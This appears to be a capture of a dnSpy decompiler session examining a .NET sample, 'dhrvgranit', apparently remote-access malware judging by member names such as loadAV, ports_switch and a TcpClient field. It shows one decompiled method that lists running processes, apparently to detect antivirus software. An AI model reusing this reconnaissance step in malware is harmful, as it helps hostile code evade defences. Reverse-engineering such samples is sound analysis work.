 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
{ } -
{ } dhrvgranit
Form1 @0200000A
MAIMN @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @0600003A
MAIMN() : void @0600003B
dhrvgranitconnetc() : bool @06000048
dhrvgranitErod() : void @0600004E
dhrvgranitget_app() : object @06000043
dhrvgranitget_coevnd() : string @0600003D
dhrvgranitget_lpath() : string @06000040
dhrvgranitget_mpath() : string @06000041
dhrvgranitget_tapp() : object @06000044
dhrvgranitget_tpath() : string @06000042
dhrvgranithaveData() : byte[] @0600004A
dhrvgranitis_there() : bool @0600004D
dhrvgranitloadAV() : string @0600003C
dhrvgranitloadstart() : void @06000050
dhrvgranitmore_data(string) : bool @06000049
dhrvgranitoname() : string @06000046
dhrvgranitports_switch() : void @06000045
dhrvgranitservData(object) : void @0600003F
dhrvgranitupdate_logs(string) : void @0600004B
getBytsString(byte[]) : string @06000047
load_pro() : void @0600004F
meriw_azisread_logs() : void @0600004C
undror(string, string) : void @0600003E
aport : int @04000011
appPath : string @04000014
appVer : string @04000017
dhrvgranitavs : string @04000012
dhrvgranitbufSize : int @0400001D
dhrvgranitbytRead : int @0400001E
dhrvgranitdatStream : NetworkStream @0400001C
dhrvgranitiswitch : bool @0400001A
dhrvgranitsysSCK : TcpClient @0400001B
excPath : string @04000022
ips : byte[] @0400001F
isconnected : bool @04000023
keybord : bool @04000024
mainApp : string @04000013
ports : int[] @04000020
dhrvgranitloadAV() : string
1 // dhrvgranit.MAIMN
2 // Token: 0x0600003C RID: 60 RVA: 0x000035EC File Offset: 0x000019EC
3 public string dhrvgranitloadAV()
4 {
5 string text = "";
6 checked
7 {
8 string result;
9 try
10 {
11 Process[] processes = Process.GetProcesses();
12 int num = 0;
13 int num2 = processes.Length - 1;
14 int num3 = num;
15 for (;;)
16 {
17 int num4 = num3;
18 int num5 = num2;
19 if (num4 > num5)
20 {
21 break;
22 }
23 text = text + "#" + processes[num3].ProcessName.ToLower();
24 num3++;
25 }
26 result = text;
27 }
28 catch (Exception ex)
29 {
30 result = text;
31 }
32 return result;
33 }
34 }
35
100 %